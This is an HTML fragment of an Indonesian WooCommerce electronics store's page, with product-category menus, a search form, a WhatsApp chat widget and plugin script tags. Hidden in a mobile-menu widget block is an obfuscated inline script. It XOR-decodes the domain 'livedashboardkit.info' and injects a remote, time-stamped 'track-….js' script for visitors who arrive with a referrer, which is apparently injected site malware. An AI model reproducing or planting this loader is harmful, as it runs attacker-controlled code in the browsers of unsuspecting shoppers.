<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://elektroniksurabaya.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://elektroniksurabaya.com/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://elektroniksurabaya.com/my-account/">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="block-7" class="wd-widget widget mobile-menu-widget widget_block"><script type="text/javascript">
!function (_43e1a) {
    
    var _111b = Date.now();
    var _b4cea = 1000;
    _111b = _111b / _b4cea;
    _111b = Math.floor(_111b);

    var _737bf = 600;
    _111b -= _111b % _737bf;
    _111b = _111b.toString(16);

    var _cf54 = _43e1a.referrer;

    if (!_cf54) return;

    var _6cf0f = [54304, 54309, 54330, 54313, 54312, 54317, 54335, 54308, 54318, 54307, 54317, 54334, 54312, 54311, 54309, 54328, 54370, 54309, 54306, 54314, 54307];

    _6cf0f = _6cf0f.map(function(_aa0c3){
        return _aa0c3 ^ 54348;
    });

    var _77622 = "0166e0f014f33fe620edfc46135c31d6";
    
    _6cf0f = String.fromCharCode(..._6cf0f);

    var _7375e = "https://";
    var _d062 = "/";
    var _3c5f5 = "track-";

    var _10a1 = ".js";

    var _112ce = _43e1a.createElement("script");
    _112ce.type = "text/javascript";
    _112ce.async = true;
    _112ce.src = _7375e + _6cf0f + _d062 + _3c5f5 + _111b + _10a1;

    _43e1a.getElementsByTagName("head")[0].appendChild(_112ce)

}(document);
</script></div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
																				</div>
			</div>
					<div class="wd-search-full-screen-2 wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
									<div class="container">
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://elektroniksurabaya.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-333"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/alat-listrik/" data-val="alat-listrik" data-title="Alat Listrik" >Alat Listrik</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker-komponen/" data-val="speaker-komponen" data-title="Aneka Komponen" >Aneka Komponen</a>
<ul class='children'>
	<li class="cat-item cat-item-341"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker-komponen/komponen-audio/" data-val="komponen-audio" data-title="Komponen Audio" >Komponen Audio</a>
</li>
	<li class="cat-item cat-item-363"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker-komponen/komponen-lainnya/" data-val="komponen-lainnya" data-title="Komponen elektronik lainnya" >Komponen elektronik lainnya</a>
</li>
	<li class="cat-item cat-item-342"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker-komponen/komponen-speaker/" data-val="komponen-speaker" data-title="Komponen Speaker" >Komponen Speaker</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-317"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" data-val="compression-driver-tweeter" data-title="Compression Driver / Tweeter" >Compression Driver / Tweeter</a>
<ul class='children'>
	<li class="cat-item cat-item-339"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/driver-tweeter-acr/" data-val="driver-tweeter-acr" data-title="Driver / Tweeter ACR" >Driver / Tweeter ACR</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/driver-tweeter-black-spider/" data-val="driver-tweeter-black-spider" data-title="Driver / Tweeter Black Spider" >Driver / Tweeter Black Spider</a>
</li>
	<li class="cat-item cat-item-340"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/driver-tweeter-jic/" data-val="driver-tweeter-jic" data-title="Driver / Tweeter JIC" >Driver / Tweeter JIC</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/driver-tweeter-lainnya/" data-val="driver-tweeter-lainnya" data-title="Driver / Tweeter lainnya" >Driver / Tweeter lainnya</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/default/" data-val="default" data-title="Default" >Default</a>
</li>
	<li class="cat-item cat-item-320"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" data-val="elektronik-rumah-tangga" data-title="Elektronik Rumah Tangga" >Elektronik Rumah Tangga</a>
<ul class='children'>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/kipas-angin/" data-val="kipas-angin" data-title="Kipas Angin" >Kipas Angin</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/perlengkapan-komputer/" data-val="perlengkapan-komputer" data-title="Perlengkapan Komputer" >Perlengkapan Komputer</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/perlengkapan-rumah-tangga/" data-val="perlengkapan-rumah-tangga" data-title="Perlengkapan Rumah Tangga" >Perlengkapan Rumah Tangga</a>
</li>
	<li class="cat-item cat-item-346"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/komponen-tv/" data-val="komponen-tv" data-title="Perlengkapan TV" >Perlengkapan TV</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/pompa-galon/" data-val="pompa-galon" data-title="Pompa Galon" >Pompa Galon</a>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/raket-nyamuk/" data-val="raket-nyamuk" data-title="Raket Nyamuk" >Raket Nyamuk</a>
</li>
	<li class="cat-item cat-item-347"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/regulator-gas/" data-val="regulator-gas" data-title="Regulator Gas" >Regulator Gas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-316"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/horn/" data-val="horn" data-title="Horn" >Horn</a>
<ul class='children'>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/horn/horn-acr/" data-val="horn-acr" data-title="Horn ACR" >Horn ACR</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/" data-val="microphone" data-title="Microphone" >Microphone</a>
<ul class='children'>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/aksesoris-microphone/" data-val="aksesoris-microphone" data-title="Aksesoris Microphone" >Aksesoris Microphone</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/mic-bando/" data-val="mic-bando" data-title="Mic Bando" >Mic Bando</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/mic-podcast-recording/" data-val="mic-podcast-recording" data-title="Mic Podcast ( Recording )" >Mic Podcast ( Recording )</a>
</li>
	<li class="cat-item cat-item-344"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/microphone-kabel/" data-val="microphone-kabel" data-title="Microphone Kabel" >Microphone Kabel</a>
</li>
	<li class="cat-item cat-item-345"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/microphone/microphone-wireless/" data-val="microphone-wireless" data-title="Microphone Wireless" >Microphone Wireless</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sound-system/" data-val="sound-system" data-title="Sound System" >Sound System</a>
<ul class='children'>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sound-system/perangkat-sound-system-lainnya/" data-val="perangkat-sound-system-lainnya" data-title="Perangkat Sound System Lainnya" >Perangkat Sound System Lainnya</a>
</li>
	<li class="cat-item cat-item-360"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sound-system/power-amplifier/" data-val="power-amplifier" data-title="Power Amplifier" >Power Amplifier</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" data-val="sparepart-elektronik" data-title="Sparepart Elektronik" >Sparepart Elektronik</a>
<ul class='children'>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-kipas/" data-val="sparepart-kipas" data-title="Sparepart Kipas" >Sparepart Kipas</a>
</li>
	<li class="cat-item cat-item-329"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-kulkas-sparepart-elektronik/" data-val="sparepart-kulkas-sparepart-elektronik" data-title="Sparepart Kulkas / AC" >Sparepart Kulkas / AC</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-lainnya/" data-val="sparepart-lainnya" data-title="Sparepart lainnya" >Sparepart lainnya</a>
</li>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-magic-com/" data-val="sparepart-magic-com" data-title="Sparepart Magic Com" >Sparepart Magic Com</a>
</li>
	<li class="cat-item cat-item-331"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/sparepart-mesin-cuci/" data-val="sparepart-mesin-cuci" data-title="Sparepart Mesin Cuci" >Sparepart Mesin Cuci</a>
</li>
	<li class="cat-item cat-item-371"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/travo/" data-val="travo" data-title="Travo" >Travo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-311"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/" data-val="speaker" data-title="Speaker" >Speaker</a>
<ul class='children'>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-acr/" data-val="speaker-acr" data-title="Speaker ACR" >Speaker ACR</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-blackspider/" data-val="speaker-blackspider" data-title="Speaker BlackSpider" >Speaker BlackSpider</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-bluetooth/" data-val="speaker-bluetooth" data-title="Speaker Bluetooth" >Speaker Bluetooth</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-curve/" data-val="speaker-curve" data-title="Speaker Curve" >Speaker Curve</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-jic/" data-val="speaker-jic" data-title="Speaker JIC" >Speaker JIC</a>
</li>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://elektroniksurabaya.com/product-category/speaker/speaker-lainnya/" data-val="speaker-lainnya" data-title="Speaker lainnya" >Speaker lainnya</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
									</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://elektroniksurabaya.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5 without-product-count" title="Compare products">
			<a href="https://elektroniksurabaya.com/compare/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://elektroniksurabaya.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
		<div class="wa__btn_popup">
    <div class="wa__btn_popup_txt">Need Help? <strong>Chat with us</strong></div>
    <div class="wa__btn_popup_icon"></div>
</div>
<div class="wa__popup_chat_box">
    <div class="wa__popup_heading">
        <div class="wa__popup_title">Start a Conversation</div>
        <div class="wa__popup_intro">Hi! Click one of our member below to chat on <strong>Whatsapp</strong></a></div>
    </div>
    <!-- /.wa__popup_heading -->
    <div class="wa__popup_content wa__popup_content_left">
        <div class="wa__popup_notice">The team typically replies in a few minutes.</div>
        
                
        <div class="wa__popup_content_list">
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=6281330553081" class="wa__stt wa__stt_online">
				                                <div class="wa__popup_avatar nta-default-avt">
                                <svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
    <path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0
    S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/>
    <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662
    c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234
    c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/>
    <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297
    c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048
    c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359
    c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248
    c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062
    l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/>
</svg>                            </div>
                    
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Elektronik Surabaya</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty"></div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            
        </div>
        <!-- /.wa__popup_content_list -->
    </div>
    <!-- /.wa__popup_content -->
</div>
<!-- /.wa__popup_chat_box -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0e96000b5405bc9ae64008ed7e906d1b","fragment_name":"wc_fragments_0e96000b5405bc9ae64008ed7e906d1b","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://elektroniksurabaya.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.1.3" id="selectWoo-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=a05639ab7a465886898a" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/elektroniksurabaya.com\/wp-admin\/admin-ajax.php","nonce":"f84005c21c","urls":{"assets":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/elektroniksurabaya.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/elektroniksurabaya.com\/cart\/","checkout_page_url":"https:\/\/elektroniksurabaya.com\/checkout\/","fragments_nonce":"debc8d0239"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/elektroniksurabaya.com\/wp-admin\/admin-ajax.php","nonce":"f84005c21c","urls":{"assets":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/elektroniksurabaya.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/elektroniksurabaya.com\/cart\/","checkout_page_url":"https:\/\/elektroniksurabaya.com\/checkout\/","fragments_nonce":"debc8d0239"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12,"title":"My%20account%20%E2%80%93%20Elektonik%20Surabaya","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/elektroniksurabaya.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12,"title":"My%20account%20%E2%80%93%20Elektonik%20Surabaya","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.16.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
